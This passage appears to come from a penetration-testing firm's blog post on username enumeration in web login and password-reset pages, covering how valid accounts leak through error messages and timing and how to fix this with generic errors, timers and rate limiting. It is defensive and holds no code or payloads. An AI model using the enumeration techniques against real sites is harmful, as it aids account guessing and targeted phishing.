

User Enumeration can be verbose like in the example above, timing based, or it can be based on factors such as response size, or generic error codes that only occur when an invalid user is submitted, or even the time it takes the server to respond when a valid user is entered vs an invalid user.

In the example below the login page gives a clear indication if the user is valid or not, and what the problem with their login was:







Sometimes the error is not quite telling but still a pattern exists that allows for the discovery of usernames. In the first example, the non-existent user generates a very different error message than a valid user:

When a valid user is submitted, the error is very different:

As seen above, there are multiple ways username enumeration can occur. Not pictured, but similar, usernames can also be enumerated from forgot password portals as well. Again, by either reading verbose errors, or generic errors that vary based on the validity of the username. In either case, the goal is the same, obtain usernames to and test them with passwords until access is gained. Depending on the organization, these usernames can be used across multiple applications meaning that a username enumeration on one app ends up revealing usernames that can be used everywhere. One topic not often discussed with username enumeration is how this data can be used for Open Source Intelligence engagements. Knowing which websites and applications are in use by a person can make it much easier to conduct a targeted spear phishing campaign against them.

Remediation: Username Enumeration

Fixing username enumeration is about controlling the error messages and server response timers. The error messages should always be something generic. For example, no matter if the username is valid, a login portal should always state something along the lines of “Bad username or password, please try again”, where as a forgot username/password endpoint should simply state “If a valid account has been entered an email will be sent within five minutes with instructions on how to log into the account”. For timing issues artificial timers can be added such that when a non-existent username is submitted it will take roughly the same time as the valid username.

Additional protections should include rate limiting so that an attacker cannot simply send thousands of attempts to look for issues that might reveal the validity of a username. Instead, the rate limit would trigger and prevent further attempts for a set period of time.

Conclusion

The above is a list of common web app vulnerabilities Triaxiom sees every week during web application penetration testing engagements. The severity of these vulnerabilities range from relatively benign up to critical attacks that can cripple an application. An important take away for the issues above (and most remediation efforts in general), is the need for layers of defense. Below is a list of common questions Triaxiom gets during report reviews regarding the vulnerabilities discussed:

Ensuring user input is never trusted by encoding and filtering that input so that it cannot execute in the web application. Once input is no longer trusted adding a web application firewall creates an additional layer of protection.

Authorization is tricky to get just right. Access to data is not one size fits all, users of different levels can have drastically different needs, and its often easier to sequester roles client side than to create the checks and balances needed server side.

Absolutely and this is why its such a common web app vulnerability. Detailed error messages which disclose the validity of a username are often helpful to legitimate users, however, the risk can outweigh the convenience of a the disclosure. Additionally, users have several tools at their disposal to track usernames such as password managers, and near instant access email accounts which can recover account data.